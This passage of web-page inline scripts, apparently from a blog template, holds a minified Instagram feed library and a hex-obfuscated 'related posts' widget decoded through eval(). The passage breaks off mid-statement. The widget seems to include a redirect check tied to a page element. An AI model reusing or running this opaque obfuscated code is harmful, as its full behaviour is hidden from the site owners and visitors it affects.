_0xb7e6[62]};_0x3d5fx1a[_0xb7e6[63]](_0xb7e6[21],_0xb7e6[62]);_0x3d5fx1a[_0xb7e6[63]](_0xb7e6[64],_0xb7e6[65]);_0x3d5fx1a[_0xb7e6[63]](_0xb7e6[15],_0xb7e6[66]);_0x3d5fx1a[_0xb7e6[67]]= _0xb7e6[66]}
    //]]>
  </script>
<script>
    //<![CDATA[
    // Generated by CoffeeScript 1.3.3
    (function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instagram_feed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.instagram_feed=e}).call(this);
    //]]></script>
<script id='related-posts' type='text/javascript'>
    /*<![CDATA[*/
var _0x5f38=["\x74\x20\x69\x3D\x5B\x22\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x44\x5C\x6B\x5C\x41\x22\x2C\x22\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x72\x5C\x31\x73\x22\x2C\x22\x5C\x4D\x5C\x6A\x5C\x6A\x5C\x43\x22\x2C\x22\x5C\x31\x6A\x5C\x6B\x22\x2C\x22\x5C\x6B\x5C\x6D\x5C\x6B\x5C\x6C\x5C\x6A\x22\x2C\x22\x5C\x4B\x5C\x72\x5C\x6C\x22\x2C\x22\x5C\x7A\x5C\x6A\x5C\x43\x5C\x6D\x5C\x70\x5C\x31\x6A\x5C\x6B\x5C\x41\x5C\x4B\x5C\x7A\x5C\x51\x5C\x6E\x5C\x70\x5C\x6D\x5C\x6C\x22\x2C\x22\x5C\x78\x5C\x71\x5C\x6E\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6B\x22\x2C\x22\x5C\x47\x5C\x6D\x5C\x7A\x5C\x44\x22\x2C\x22\x5C\x6D\x5C\x6E\x5C\x43\x5C\x6A\x5C\x31\x4B\x5C\x31\x44\x5C\x4D\x22\x2C\x22\x5C\x6F\x5C\x72\x5C\x78\x5C\x4F\x5C\x77\x22\x2C\x22\x5C\x77\x22\x2C\x22\x5C\x6F\x5C\x4B\x5C\x51\x5C\x6F\x5C\x6B\x5C\x72\x22\x2C\x22\x22\x2C\x22\x5C\x4B\x5C\x6E\x5C\x43\x5C\x6A\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x43\x22\x2C\x22\x5C\x41\x5C\x6B\x5C\x6B\x5C\x76\x5C\x31\x6F\x5C\x75\x5C\x75\x5C\x31\x67\x5C\x4C\x5C\x51\x5C\x76\x5C\x4C\x5C\x51\x5C\x6C\x5C\x71\x5C\x44\x5C\x6F\x5C\x76\x5C\x71\x5C\x6B\x5C\x4C\x5C\x78\x5C\x71\x5C\x7A\x5C\x75\x5C\x57\x5C\x31\x48\x5C\x71\x5C\x31\x70\x5C\x31\x67\x5C\x31\x69\x5C\x31\x41\x5C\x76\x5C\x31\x6E\x5C\x41\x5C\x31\x61\x5C\x50\x5C\x75\x5C\x32\x6A\x5C\x5A\x5C\x50\x5C\x6E\x5C\x4B\x5C\x76\x5C\x31\x67\x5C\x31\x64\x5C\x5A\x5C\x44\x5C\x31\x74\x5C\x75\x5C\x48\x5C\x48\x5C\x48\x5C\x48\x5C\x48\x5C\x48\x5C\x48\x5C\x48\x5C\x48\x5C\x31\x53\x5C\x48\x5C\x75\x5C\x6F\x5C\x31\x56\x5C\x76\x5C\x31\x6B\x5C\x5A\x5C\x59\x5C\x76\x5C\x7A\x5C\x31\x47\x5C\x31\x6E\x5C\x71\x5C\x75\x5C\x6F\x5C\x59\x5C\x5A\x5C\x52\x5C\x52\x5C\x75\x5C\x6E\x5C\x71\x5C\x31\x64\x5C\x76\x5C\x6D\x5C\x78\x5C\x31\x64\x5C\x70\x5C\x58\x5C\x70\x5C\x6D\x5C\x6C\x5C\x70\x5C\x51\x5C\x6C\x5C\x6A\x5C\x4C\x5C\x31\x71\x5C\x76\x5C\x44\x22\x2C\x22\x5C\x6F\x5C\x4B\x5C\x51\x5C\x6F\x5C\x6B\x5C\x72\x5C\x6D\x5C\x6E\x5C\x44\x22\x2C\x22\x5C\x4C\x5C\x4C\x5C\x4C\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x31\x61\x22\x2C\x22\x5C\x72\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x70\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x72\x5C\x6E\x5C\x70\x5C\x6B\x5C\x6A\x22\x2C\x22\x5C\x41\x5C\x72\x5C\x6A\x5C\x4D\x22\x2C\x22\x5C\x6F\x5C\x76\x5C\x6C\x5C\x6D\x5C\x78\x5C\x6A\x22\x2C\x22\x5C\x72\x5C\x70\x5C\x6E\x5C\x43\x5C\x71\x5C\x7A\x22\x2C\x22\x5C\x4D\x5C\x6C\x5C\x71\x5C\x71\x5C\x72\x22\x2C\x22\x5C\x6F\x5C\x31\x4E\x5C\x31\x4F\x5C\x57\x5C\x78\x5C\x75\x22\x2C\x22\x5C\x6F\x5C\x31\x62\x5C\x52\x5C\x52\x5C\x57\x5C\x78\x5C\x75\x22\x2C\x22\x5C\x72\x5C\x6A\x5C\x76\x5C\x6C\x5C\x70\x5C\x78\x5C\x6A\x22\x2C\x22\x5C\x47\x5C\x43\x5C\x6D\x5C\x58\x5C\x4E\x5C\x78\x5C\x6C\x5C\x70\x5C\x6F\x5C\x6F\x5C\x4F\x5C\x77\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x57\x5C\x72\x5C\x6A\x5C\x6C\x5C\x70\x5C\x6B\x5C\x6A\x5C\x43\x5C\x77\x5C\x49\x5C\x47\x5C\x70\x5C\x4E\x5C\x41\x5C\x72\x5C\x6A\x5C\x4D\x5C\x4F\x5C\x77\x22\x2C\x22\x5C\x77\x5C\x4E\x5C\x78\x5C\x6C\x5C\x70\x5C\x6F\x5C\x6F\x5C\x4F\x5C\x77\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x31\x61\x5C\x77\x5C\x49\x5C\x47\x5C\x6D\x5C\x7A\x5C\x44\x5C\x4E\x5C\x50\x5C\x6D\x5C\x43\x5C\x6B\x5C\x41\x5C\x4F\x5C\x77\x5C\x59\x5C\x32\x6D\x5C\x52\x5C\x77\x5C\x4E\x5C\x41\x5C\x6A\x5C\x6D\x5C\x44\x5C\x41\x5C\x6B\x5C\x4F\x5C\x77\x5C\x59\x5C\x52\x5C\x52\x5C\x77\x5C\x4E\x5C\x6F\x5C\x72\x5C\x78\x5C\x4F\x5C\x77\x22\x2C\x22\x5C\x77\x5C\x75\x5C\x49\x5C\x47\x5C\x75\x5C\x70\x5C\x49\x5C\x47\x5C\x41\x5C\x31\x62\x5C\x49\x5C\x47\x5C\x70\x5C\x4E\x5C\x41\x5C\x72\x5C\x6A\x5C\x4D\x5C\x4F\x5C\x77\x22\x2C\x22\x5C\x77\x5C\x49\x22\x2C\x22\x5C\x47\x5C\x75\x5C\x70\x5C\x49\x5C\x47\x5C\x75\x5C\x41\x5C\x31\x62\x5C\x49\x5C\x47\x5C\x75\x5C\x43\x5C\x6D\x5C\x58\x5C\x49\x22\x2C\x22\x5C\x50\x5C\x72\x5C\x6D\x5C\x6B\x5C\x6A\x22\x2C\x22\x5C\x47\x22\x2C\x22\x5C\x6F\x5C\x76\x5C\x6C\x5C\x6D\x5C\x6B\x22\x2C\x22\x5C\x49\x22\x2C\x22\x5C\x31\x71\x5C\x71\x5C\x6D\x5C\x6E\x22\x2C\x22\x5C\x71\x5C\x6E\x5C\x6C\x5C\x71\x5C\x70\x5C\x43\x22\x2C\x22\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x76\x5C\x6C\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6C\x5C\x4B\x5C\x6A\x22\x2C\x22\x5C\x44\x5C\x6A\x5C\x6B\x5C\x31\x43\x5C\x6C\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x69\x5C\x31\x73\x5C\x31\x74\x5C\x43\x22\x2C\x22\x5C\x6C\x5C\x71\x5C\x78\x5C\x70\x5C\x6B\x5C\x6D\x5C\x71\x5C\x6E\x22\x2C\x22\x5C\x41\x5C\x6B\x5C\x6B\x5C\x76\x5C\x31\x6F\x5C\x75\x5C\x75\x5C\x50\x5C\x50\x5C\x50\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x76\x5C\x6C\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6C\x5C\x4B\x5C\x6A\x5C\x4C\x5C\x78\x5C\x71\x5C\x7A\x5C\x75\x22\x2C\x22\x5C\x6F\x5C\x6A\x5C\x6B\x5C\x48\x5C\x6B\x5C\x6B\x5C\x72\x5C\x6D\x5C\x51\x5C\x4B\x5C\x6B\x5C\x6A\x22\x2C\x22\x5C\x72\x5C\x6A\x5C\x4D\x22\x2C\x22\x5C\x43\x5C\x71\x5C\x4D\x5C\x71\x5C\x6C\x5C\x6C\x5C\x71\x5C\x50\x22\x2C\x22\x5C\x31\x41\x5C\x6A\x5C\x6F\x5C\x76\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x58\x5C\x6A\x5C\x4E\x5C\x31\x69\x5C\x6C\x5C\x71\x5C\x44\x5C\x44\x5C\x6A\x5C\x72\x5C\x4E\x5C\x31\x6C\x5C\x6A\x5C\x7A\x5C\x76\x5C\x6C\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x22\x2C\x22\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6A\x5C\x72\x5C\x31\x45\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x70\x22\x5D\x3B\x74\x20\x79\x3D\x56\x20\x54\x28\x29\x3B\x74\x20\x46\x3D\x30\x3B\x74\x20\x42\x3D\x56\x20\x54\x28\x29\x3B\x74\x20\x45\x3D\x56\x20\x54\x28\x29\x3B\x53\x20\x32\x63\x28\x65\x29\x7B\x55\x28\x74\x20\x66\x3D\x30\x3B\x66\x3C\x65\x5B\x69\x5B\x32\x5D\x5D\x5B\x69\x5B\x31\x5D\x5D\x5B\x69\x5B\x30\x5D\x5D\x3B\x66\x2B\x2B\x29\x7B\x74\x20\x67\x3D\x65\x5B\x69\x5B\x32\x5D\x5D\x5B\x69\x5B\x31\x5D\x5D\x5B\x66\x5D\x3B\x79\x5B\x46\x5D\x3D\x67\x5B\x69\x5B\x34\x5D\x5D\x5B\x69\x5B\x33\x5D\x5D\x3B\x31\x4A\x7B\x45\x5B\x46\x5D\x3D\x67\x5B\x69\x5B\x36\x5D\x5D\x5B\x69\x5B\x35\x5D\x5D\x7D\x31\x4C\x28\x32\x6E\x29\x7B\x73\x3D\x67\x5B\x69\x5B\x37\x5D\x5D\x5B\x69\x5B\x33\x5D\x5D\x3B\x61\x3D\x73\x5B\x69\x5B\x39\x5D\x5D\x28\x69\x5B\x38\x5D\x29\x3B\x62\x3D\x73\x5B\x69\x5B\x39\x5D\x5D\x28\x69\x5B\x31\x30\x5D\x2C\x61\x29\x3B\x63\x3D\x73\x5B\x69\x5B\x39\x5D\x5D\x28\x69\x5B\x31\x31\x5D\x2C\x62\x2B\x35\x29\x3B\x64\x3D\x73\x5B\x69\x5B\x31\x32\x5D\x5D\x28\x62\x2B\x35\x2C\x63\x2D\x62\x2D\x35\x29\x3B\x4A\x28\x28\x61\x21\x3D\x2D\x31\x29\x26\x26\x28\x62\x21\x3D\x2D\x31\x29\x26\x26\x28\x63\x21\x3D\x2D\x31\x29\x26\x26\x28\x64\x21\x3D\x69\x5B\x31\x33\x5D\x29\x29\x7B\x45\x5B\x46\x5D\x3D\x64\x7D\x31\x65\x7B\x4A\x28\x31\x46\x28\x31\x6D\x29\x21\x3D\x3D\x69\x5B\x31\x34\x5D\x29\x7B\x45\x5B\x46\x5D\x3D\x31\x6D\x7D\x31\x65\x7B\x45\x5B\x46\x5D\x3D\x69\x5B\x31\x35\x5D\x7D\x7D\x7D\x3B\x4A\x28\x79\x5B\x46\x5D\x5B\x69\x5B\x30\x5D\x5D\x3E\x31\x66\x29\x7B\x79\x5B\x46\x5D\x3D\x79\x5B\x46\x5D\x5B\x69\x5B\x31\x36\x5D\x5D\x28\x30\x2C\x31\x66\x29\x2B\x69\x5B\x31\x37\x5D\x7D\x3B\x55\x28\x74\x20\x68\x3D\x30\x3B\x68\x3C\x67\x5B\x69\x5B\x31\x38\x5D\x5D\x5B\x69\x5B\x30\x5D\x5D\x3B\x68\x2B\x2B\x29\x7B\x4A\x28\x67\x5B\x69\x5B\x31\x38\x5D\x5D\x5B\x68\x5D\x5B\x69\x5B\x31\x39\x5D\x5D\x3D\x3D\x69\x5B\x32\x30\x5D\x29\x7B\x42\x5B\x46\x5D\x3D\x67\x5B\x69\x5B\x31\x38\x5D\x5D\x5B\x68\x5D\x5B\x69\x5B\x32\x31\x5D\x5D\x3B\x46\x2B\x2B\x7D\x7D\x7D\x7D\x53\x20\x31\x4D\x28\x29\x7B\x74\x20\x61\x3D\x56\x20\x54\x28\x30\x29\x3B\x74\x20\x62\x3D\x56\x20\x54\x28\x30\x29\x3B\x74\x20\x63\x3D\x56\x20\x54\x28\x30\x29\x3B\x55\x28\x74\x20\x64\x3D\x30\x3B\x64\x3C\x42\x5B\x69\x5B\x30\x5D\x5D\x3B\x64\x2B\x2B\x29\x7B\x4A\x28\x21\x31\x72\x28\x61\x2C\x42\x5B\x64\x5D\x29\x29\x7B\x61\x5B\x69\x5B\x30\x5D\x5D\x2B\x3D\x31\x3B\x61\x5B\x61\x5B\x69\x5B\x30\x5D\x5D\x2D\x31\x5D\x3D\x42\x5B\x64\x5D\x3B\x62\x5B\x69\x5B\x30\x5D\x5D\x2B\x3D\x31\x3B\x63\x5B\x69\x5B\x30\x5D\x5D\x2B\x3D\x31\x3B\x62\x5B\x62\x5B\x69\x5B\x30\x5D\x5D\x2D\x31\x5D\x3D\x79\x5B\x64\x5D\x3B\x63\x5B\x63\x5B\x69\x5B\x30\x5D\x5D\x2D\x31\x5D\x3D\x45\x5B\x64\x5D\x7D\x7D\x3B\x79\x3D\x62\x3B\x42\x3D\x61\x3B\x45\x3D\x63\x7D\x53\x20\x31\x72\x28\x61\x2C\x62\x29\x7B\x55\x28\x74\x20\x63\x3D\x30\x3B\x63\x3C\x61\x5B\x69\x5B\x30\x5D\x5D\x3B\x63\x2B\x2B\x29\x7B\x4A\x28\x61\x5B\x63\x5D\x3D\x3D\x62\x29\x7B\x31\x68\x20\x31\x50\x7D\x7D\x3B\x31\x68\x20\x31\x51\x7D\x53\x20\x31\x52\x28\x61\x29\x7B\x55\x28\x74\x20\x62\x3D\x30\x3B\x62\x3C\x42\x5B\x69\x5B\x30\x5D\x5D\x3B\x62\x2B\x2B\x29\x7B\x4A\x28\x28\x42\x5B\x62\x5D\x3D\x3D\x61\x29\x7C\x7C\x28\x21\x79\x5B\x62\x5D\x29\x29\x7B\x42\x5B\x69\x5B\x32\x32\x5D\x5D\x28\x62\x2C\x31\x29\x3B\x79\x5B\x69\x5B\x32\x32\x5D\x5D\x28\x62\x2C\x31\x29\x3B\x45\x5B\x69\x5B\x32\x32\x5D\x5D\x28\x62\x2C\x31\x29\x3B\x62\x2D\x2D\x7D\x7D\x3B\x74\x20\x63\x3D\x31\x75\x5B\x69\x5B\x32\x34\x5D\x5D\x28\x28\x79\x5B\x69\x5B\x30\x5D\x5D\x2D\x31\x29\x2A\x31\x75\x5B\x69\x5B\x32\x33\x5D\x5D\x28\x29\x29\x3B\x74\x20\x62\x3D\x30\x3B\x31\x54\x28\x62\x3C\x79\x5B\x69\x5B\x30\x5D\x5D\x26\x26\x62\x3C\x32\x30\x26\x26\x62\x3C\x31\x55\x29\x7B\x31\x76\x3D\x45\x5B\x63\x5D\x5B\x69\x5B\x32\x37\x5D\x5D\x28\x69\x5B\x32\x35\x5D\x2C\x69\x5B\x32\x36\x5D\x29\x3B\x31\x77\x5B\x69\x5B\x31\x57\x5D\x5D\x28\x69\x5B\x32\x38\x5D\x2B\x42\x5B\x63\x5D\x2B\x69\x5B\x32\x39\x5D\x2B\x31\x76\x2B\x69\x5B\x31\x58\x5D\x2B\x42\x5B\x63\x5D\x2B\x69\x5B\x31\x59\x5D\x2B\x79\x5B\x63\x5D\x2B\x69\x5B\x31\x5A\x5D\x29\x3B\x62\x2B\x2B\x3B\x4A\x28\x63\x3C\x79\x5B\x69\x5B\x30\x5D\x5D\x2D\x31\x29\x7B\x63\x2B\x2B\x7D\x31\x65\x7B\x63\x3D\x30\x7D\x7D\x3B\x42\x5B\x69\x5B\x32\x32\x5D\x5D\x28\x30\x2C\x42\x5B\x69\x5B\x30\x5D\x5D\x29\x3B\x45\x5B\x69\x5B\x32\x32\x5D\x5D\x28\x30\x2C\x45\x5B\x69\x5B\x30\x5D\x5D\x29\x3B\x79\x5B\x69\x5B\x32\x32\x5D\x5D\x28\x30\x2C\x79\x5B\x69\x5B\x30\x5D\x5D\x29\x7D\x53\x20\x32\x61\x28\x61\x2C\x62\x29\x7B\x74\x20\x63\x3D\x61\x5B\x69\x5B\x31\x66\x5D\x5D\x28\x69\x5B\x32\x62\x5D\x29\x3B\x55\x28\x74\x20\x64\x3D\x30\x3B\x64\x3C\x63\x5B\x69\x5B\x30\x5D\x5D\x3B\x64\x2B\x2B\x29\x7B\x4A\x28\x63\x5B\x64\x5D\x5B\x69\x5B\x39\x5D\x5D\x28\x69\x5B\x31\x78\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x63\x5B\x64\x5D\x3D\x63\x5B\x64\x5D\x5B\x69\x5B\x31\x36\x5D\x5D\x28\x63\x5B\x64\x5D\x5B\x69\x5B\x39\x5D\x5D\x28\x69\x5B\x31\x78\x5D\x29\x2B\x31\x2C\x63\x5B\x64\x5D\x5B\x69\x5B\x30\x5D\x5D\x29\x7D\x7D\x3B\x63\x3D\x63\x5B\x69\x5B\x32\x64\x5D\x5D\x28\x69\x5B\x31\x33\x5D\x29\x3B\x63\x3D\x63\x5B\x69\x5B\x31\x36\x5D\x5D\x28\x30\x2C\x62\x2D\x31\x29\x3B\x31\x68\x20\x63\x7D\x31\x79\x5B\x69\x5B\x32\x65\x5D\x5D\x3D\x53\x28\x29\x7B\x74\x20\x61\x3D\x31\x77\x5B\x69\x5B\x32\x66\x5D\x5D\x28\x69\x5B\x32\x67\x5D\x29\x3B\x4A\x28\x61\x3D\x3D\x32\x68\x29\x7B\x31\x79\x5B\x69\x5B\x32\x69\x5D\x5D\x5B\x69\x5B\x32\x31\x5D\x5D\x3D\x69\x5B\x31\x7A\x5D\x7D\x3B\x61\x5B\x69\x5B\x31\x63\x5D\x5D\x28\x69\x5B\x32\x31\x5D\x2C\x69\x5B\x31\x7A\x5D\x29\x3B\x61\x5B\x69\x5B\x31\x63\x5D\x5D\x28\x69\x5B\x32\x6B\x5D\x2C\x69\x5B\x32\x6C\x5D\x29\x3B\x61\x5B\x69\x5B\x31\x63\x5D\x5D\x28\x69\x5B\x34\x5D\x2C\x69\x5B\x31\x42\x5D\x29\x3B\x61\x5B\x69\x5B\x31\x49\x5D\x5D\x3D\x69\x5B\x31\x42\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x63\x36\x64\x66\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x31\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x7C\x76\x61\x72\x7C\x78\x32\x46\x7C\x78\x37\x30\x7C\x78\x32\x32\x7C\x78\x36\x33\x7C\x72\x65\x6C\x61\x74\x65\x64\x54\x69\x74\x6C\x65\x73\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x72\x65\x6C\x61\x74\x65\x64\x55\x72\x6C\x73\x7C\x78\x36\x34\x7C\x78\x36\x37\x7C\x74\x68\x75\x6D\x62\x75\x72\x6C\x7C\x72\x65\x6C\x61\x74\x65\x64\x54\x69\x74\x6C\x65\x73\x4E\x75\x6D\x7C\x78\x33\x43\x7C\x78\x34\x31\x7C\x78\x33\x45\x7C\x69\x66\x7C\x78\x37\x35\x7C\x78\x32\x45\x7C\x78\x36\x36\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x37\x37\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x41\x72\x72\x61\x79\x7C\x66\x6F\x72\x7C\x6E\x65\x77\x7C\x78\x32\x44\x7C\x78\x37\x36\x7C\x78\x33\x31\x7C\x78\x33\x36\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x42\x7C\x78\x33\x33\x7C\x34\x33\x7C\x78\x35\x46\x7C\x65\x6C\x73\x65\x7C\x33\x35\x7C\x78\x33\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x34\x32\x7C\x78\x32\x34\x7C\x78\x34\x44\x7C\x78\x35\x34\x7C\x64\x65\x66\x61\x75\x6C\x74\x6E\x6F\x69\x6D\x61\x67\x65\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x73\x5F\x74\x68\x75\x6D\x62\x73\x7C\x78\x37\x39\x7C\x78\x34\x39\x7C\x4D\x61\x74\x68\x7C\x74\x6D\x62\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x33\x36\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x34\x32\x7C\x78\x35\x32\x7C\x34\x36\x7C\x78\x34\x35\x7C\x78\x34\x46\x7C\x78\x34\x38\x7C\x74\x79\x70\x65\x6F\x66\x7C\x78\x34\x41\x7C\x78\x35\x41\x7C\x34\x37\x7C\x74\x72\x79\x7C\x78\x37\x38\x7C\x63\x61\x74\x63\x68\x7C\x72\x65\x6D\x6F\x76\x65\x52\x65\x6C\x61\x74\x65\x64\x44\x75\x70\x6C\x69\x63\x61\x74\x65\x73\x5F\x74\x68\x75\x6D\x62\x73\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x74\x72\x75\x65\x7C\x66\x61\x6C\x73\x65\x7C\x70\x72\x69\x6E\x74\x52\x65\x6C\x61\x74\x65\x64\x4C\x61\x62\x65\x6C\x73\x5F\x74\x68\x75\x6D\x62\x73\x7C\x78\x34\x33\x7C\x77\x68\x69\x6C\x65\x7C\x6D\x61\x78\x72\x65\x73\x75\x6C\x74\x73\x7C\x78\x34\x42\x7C\x33\x33\x7C\x33\x30\x7C\x33\x31\x7C\x33\x32\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x72\x65\x6D\x6F\x76\x65\x48\x74\x6D\x6C\x54\x61\x67\x7C\x33\x34\x7C\x72\x65\x6C\x61\x74\x65\x64\x5F\x72\x65\x73\x75\x6C\x74\x73\x5F\x6C\x61\x62\x65\x6C\x73\x5F\x74\x68\x75\x6D\x62\x73\x7C\x33\x37\x7C\x33\x38\x7C\x34\x30\x7C\x33\x39\x7C\x6E\x75\x6C\x6C\x7C\x34\x31\x7C\x78\x35\x35\x7C\x34\x34\x7C\x34\x35\x7C\x78\x33\x35\x7C\x65\x72\x72\x6F\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x307bx1,_0x307bx2,_0x307bx3,_0x307bx4,_0x307bx5,_0x307bx6){_0x307bx5= function(_0x307bx3){return (_0x307bx3< _0x307bx2?_0x5f38[4]:_0x307bx5(parseInt(_0x307bx3/ _0x307bx2)))+ ((_0x307bx3= _0x307bx3% _0x307bx2)> 35?String[_0x5f38[5]](_0x307bx3+ 29):_0x307bx3.toString(36))};if(!_0x5f38[4][_0x5f38[6]](/^/,String)){while(_0x307bx3--){_0x307bx6[_0x307bx5(_0x307bx3)]= _0x307bx4[_0x307bx3]|| _0x307bx5(_0x307bx3)};_0x307bx4= [function(_0x307bx5){return _0x307bx6[_0x307bx5]}];_0x307bx5= function(){return _0x5f38[7]};_0x307bx3= 1};while(_0x307bx3--){if(_0x307bx4[_0x307bx3]){_0x307bx1= 